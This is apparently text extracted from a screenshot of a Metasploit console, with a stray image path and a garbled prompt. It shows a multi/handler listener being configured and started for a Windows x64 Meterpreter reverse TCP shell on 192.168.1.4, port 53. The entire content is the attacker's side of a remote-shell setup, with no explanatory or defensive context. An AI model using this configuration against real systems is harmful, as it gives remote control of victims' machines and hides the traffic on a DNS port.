 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address (an interface may be specified)
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
emsf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53